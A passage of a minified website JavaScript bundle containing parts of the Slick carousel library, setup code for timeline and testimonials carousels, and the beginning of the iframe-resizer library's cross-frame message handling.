t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,n,o=this;function a(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),a=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){n&&(t.attr("srcset",n),a&&t.attr("sizes",a)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,i])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},s.src=i})}if(!0===o.options.centerMode?!0===o.options.infinite?n=(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(i>0&&i--,n<=o.slideCount&&n++)),t=o.$slider.find(".slick-slide").slice(i,n),"anticipated"===o.options.lazyLoad)for(var s=i-1,r=n,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)s<0&&(s=o.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(r)),s--,r++;a(t),o.slideCount<=o.options.slidesToShow?a(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?a(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&a(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,o,a,s,r=this,l=e("img[data-lazy]",r.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),a=i.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),a&&i.attr("sizes",a)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,i,n]),r.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,i,n]),r.progressiveLazyLoad())},s.src=n):r.$slider.trigger("allImagesLoaded",[r])},t.prototype.refresh=function(t){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,o=this,a=o.options.responsive||null;if("array"===e.type(a)&&a.length){for(t in o.respondTo=o.options.respondTo||"window",a)if(n=o.breakpoints.length-1,a.hasOwnProperty(t)){for(i=a[t].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=a[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(n,o){t=i.slideWidth*n*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,o,a,s=this,r=!1;if("object"===e.type(arguments[0])?(n=arguments[0],r=arguments[1],a="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?a="responsive":void 0!==arguments[1]&&(a="single")),"single"===a)s.options[n]=o;else if("multiple"===a)e.each(n,function(e,t){s.options[e]=t});else if("responsive"===a)for(i in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[i])}r&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,o,a=this;if(i=a.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),a.$slides.eq(e).addClass("slick-current"),!0===a.options.centerMode){var s=a.options.slidesToShow%2==0?1:0;t=Math.floor(a.options.slidesToShow/2),!0===a.options.infinite&&(e>=t&&e<=a.slideCount-1-t?a.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=a.options.slidesToShow+e,i.slice(n-t+1+s,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-a.options.slidesToShow).addClass("slick-center"):e===a.slideCount-1&&i.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=a.slideCount-a.options.slidesToShow?a.$slides.slice(e,e+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=a.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=a.slideCount%a.options.slidesToShow,n=!0===a.options.infinite?a.options.slidesToShow+e:e,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-e<a.options.slidesToShow?i.slice(n-(a.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==a.options.lazyLoad&&"anticipated"!==a.options.lazyLoad||a.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-n;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<n+o.slideCount;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var n,o,a,s,r,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,r=c.getLeft(n),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),a=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(a),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(r,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0?!1===o.options.rtl?"left":"right":n<=360&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,o,a,s,r=this;return a=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||r.scrolling||a&&1!==a.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==a?a[0].pageX:e.clientX,r.touchObject.curY=void 0!==a?a[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&s>4?(r.scrolling=!0,!1):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=s),i=r.swipeDirection(),void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&(r.swiping=!0,e.preventDefault()),o=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(o=r.touchObject.curY>r.touchObject.startY?1:-1),n=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(n=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=t+n*o:r.swipeLeft=t+n*(r.$list.height()/r.listWidth)*o,!0===r.options.verticalSwiping&&(r.swipeLeft=t+n*o),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,o=arguments[0],a=Array.prototype.slice.call(arguments,1),s=n.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?n[e].slick=new t(n[e],o):i=n[e].slick[o].apply(n[e].slick,a),void 0!==i)return i;return n}})},function(e,t,i){"use strict";t.a=function(){return Math.max(document.documentElement.clientWidth||0,window.innerWidth||0)}},function(e,t,i){"use strict";(function(e){t.a={init:function(){e(".timeline-detail").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:".timeline-nav"}),e(".timeline-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".timeline-detail",dots:!1,focusOnSelect:!0,infinite:!1,nextArrow:'<button type="button" class="slick-next"><i class="fa-thin fa-chevron-circle-right"></i></button>',prevArrow:'<button type="button" class="slick-prev"><i class="fa-thin fa-chevron-circle-left"></i></button>'}),e(".timeline-nav").on("beforeChange",function(t,i,n,o){o==i.slideCount-1?e(".slick-next").addClass("timeline-disabled"):e(".slick-next").removeClass("timeline-disabled")}),setTimeout(function(){e(".timeline-detail-content img").css("display","inline-block"),setTimeout(function(){e(".timeline-detail-content img").removeAttr("style")},100)},100)}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e){t.a={init:function(){e(".testimonials-carousel").slick({dots:!0,autoplay:!0,autoplaySpeed:4e3,infinite:!0,nextArrow:'<button type="button" class="slick-next"><i class="fa-thin fa-chevron-circle-right"></i></button>',prevArrow:'<button type="button" class="slick-prev"><i class="fa-thin fa-chevron-circle-left"></i></button>',responsive:[{breakpoint:768,settings:{arrows:!1}}]}),e(".testimonials-carousel").on("touchcancel touchmove",function(){e(".testimonials-carousel").slick("slickPlay")})}}}).call(t,i(0))},function(e,t,i){e.exports=i(7)},function(e,t,i){var n=i(8);t.iframeResize=n,t.iframeResizer=n,t.iframeResizerContentWindow=i(9)},function(e,t,i){(function(i){var n,o,a;!function(s){if("undefined"!=typeof window){var r,l=0,c=!1,d=!1,u="message".length,f="[iFrameSizer]",h=f.length,p=null,m=window.requestAnimationFrame,g={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},v={},b=null,w={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,mouseEvents:!0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClose:function(){return!0},onClosed:function(){},onInit:function(){},onMessage:function(){E("onMessage function not defined")},onMouseEnter:function(){},onMouseLeave:function(){},onResized:function(){},onScroll:function(){return!0}},y={};i&&((r=i).fn?r.fn.iFrameResize||(r.fn.iFrameResize=function(e){return this.filter("iframe").each(function(t,i){F(i,e)}).end()}):S("","Unable to bind to jQuery, it is not fully loaded.")),o=[],(a="function"==typeof(n=V)?n.apply(t,o):n)===s||(e.exports=a),window.iFrameResize=window.iFrameResize||V()}function _(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function k(e,t,i){e.addEventListener(t,i,!1)}function x(e,t,i){e.removeEventListener(t,i,!1)}function C(e){return v[e]?v[e].log:c}function T(e,t){O("log",e,t,C(e))}function S(e,t){O("info",e,t,C(e))}function E(e,t){O("warn",e,t,!0)}function O(e,t,i,n){!0===n&&window.console}function N(e){function t(){i("Height"),i("Width"),j(function(){$(O),L(N),c("onResized",O)},O,"init")}function i(e){var t=Number(v[N]["max"+e]),i=Number(v[N]["min"+e]),n=e.toLowerCase(),o=Number(O[n]);T(N,"Checking "+n+" is in range "+i+"-"+t),o<i&&(o=i,T(N,"Set "+n+" to min value")),o>t&&(o=t,T(N,"Set "+n+" to max value")),O[n]=""+o}function n(e){return C.substr(C.indexOf(":")+u+e)}function o(e,t){var i,n,o;i=function(){var i,n;H("Send Page Info","pageInfo:"+(i=document.body.getBoundingClientRect(),n=O.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:n.height,iframeWidth:n.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(n.top-i.top,10),offsetLeft:parseInt(n.left-i.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),e,t)},n=32,y[o=t]||(y[o]=setTimeout(function(){y[o]=null,i()},n))}function a(e){var t=e.getBoundingClientRect();return D(N),{x:Math.floor(Number(t.left)+Number(p.x)),y:Math.floor(Number(t.top)+Number(p.y))}}function s(e){var t=e?a(O.iframe):{x:0,y:0},i={x:Number(O.width)+t.x,y:Number(O.height)+t.y};T(N,"Reposition requested from iFrame (offset x:"+t.x+" y:"+t.y+")"),window.top!==window.self?window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](i.x,i.y):E(N,"Unable to scroll to requested position, window.parentIFrame not found"):(p=i,r(),T(N,"--"))}function r(){!1!==c("onScroll",p)?L(N):M()}function l(e){var t={};if(0===Number(O.width)&&0===Number(O.height)){var i=n(9).split(":");t={x:i[1],y:i[0]}}else t={x:O.width,y:O.height};c(e,{iframe:O.iframe,screenX:Number(t.x),screenY:Number(t.y),type:O.type})}function c(e,t){return I(N,e,t)}var d,m,g,b,w,_,C=e.data,O={},N=null;"[iFrameResizerChild]Ready"===C?function(){for(var e in v)H("iFrame requested init",R(e),v[e].iframe,e)}():f===(""+C).substr(0,h)&&C.substr(h).split(":")[0]in v?(g=C.substr(h).split(":"),b=g[1]?parseInt(g[1],10):0,w=v[g[0]]&&v[g[0]].iframe,_=getComputedStyle(w),O={iframe:w,id:g[0],height:b+function(e){if("border-box"!==e.boxSizing)return 0;var t=e.paddingTop?parseInt(e.paddingTop,10):0,i=e.paddingBottom?parseInt(e.paddingBottom,10):0;return t+i}(_)+function(e){if("border-box"!==e.boxSizing)return 0;var t=e.borderTopWidth?parseInt(e.borderTopWidth,10):0,i=e.borderBottomWidth?parseInt(e.borderBottomWidth,10):0;return t+i}(_),width:g[2],type:g[3]},N=O.id,v[N]&&(v[N].loaded=!0),(m=O.type in{true:1,false:1,undefined:1})&&T(N,"Ignoring init message from meta parent page"),!m&&function(e){var t=!0;return v[e]||(t=!1,E(O.type+" No settings for "+e+". Message was: "+C)),t}(N)&&(T(N,"Received: "+C),d=!0,null===O.iframe&&(E(N,"IFrame ("+O.id+") not found"),d=!1),d&&function(){var t,i=e.origin,n=v[N]&&v[N].checkOrigin;if(n&&""+i!="null"&&!(n.constructor===Array?function(){var e=0,t=!1;for(T(N,"Checking connection is from allowed list of origins: "+n);e<n.length;e++)if(n[e]===i){t=!0;break}return t}():(t=v[N]&&v[N].remoteHost,T(N,"Checking connection is from: "+t),i===t)))throw new Error("Unexpected message received from: "+i+" for "+O.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(v[N]&&v[N].firstRun&&v[N]&&(v[N].firstRun=!1),O.type){case"close":P(O.iframe);break;case"message":h=n(6),T(N,"onMessage passed: {iframe: "+O.iframe.id+", message: "+h+"}"),c("onMessage",{iframe:O.iframe,message:JSON.parse(h)}),T(N,"--");break;case"mouseenter":l("onMouseEnter");break;case"mouseleave":l("onMouseLeave");break;case"autoResize":v[N].autoResize=JSON.parse(n(9));break;case"scrollTo":s(!1);break;case"scrollToOffset":s(!0);break;case"pageInfo":o(v[N]&&v[N].iframe,N),function(){function e(e,n){function a(){v[i]?o(v[i].iframe,i):t()}["scroll","resize"].forEach(function(t){T(i,e+t+" listener for sendPageInfo"),n(window,t,a)})}function t(){e("Remove ",x)}var i=N;e("Add ",k),v[i]&&(v[i].stopPageInfo=t)}();break;case"pageInfoStop":v[N]&&v[N].stopPageInfo&&(v[N].stopPageInfo(),delete v[N].stopPageInfo);break;case"inPageLink":e=n(9),d=e.split("#")[1]||"",u=decodeURIComponent(d),(f=document.getElementById(u)||document.getElementsByName(u)[0])?(i=a(f),T(N,"Moving to in page link (#"+d+") at x: "+i.x+" y: "+i.y),p={x:i.x,y:i.y},r(),T(N,"--")):window.top!==window.self?window.parentIFrame?window.parentIFrame.moveToAnchor(d):T(N,"In page link #"+d+" not found and window.parentIFrame not found"):T(N,"In page link #"+d+" not found");break;case"reset":z(O);break;case"init":t(),c("onInit",O.iframe);break;default:0===Number(O.width)&&0===Number(O.height)?E("Unsupported message received ("+O.type+"), this is likely due to the iframe containing a later version of iframe-resizer than the parent page"):t()}var e,i,d,u,f,h}())):S(N,"Ignored: 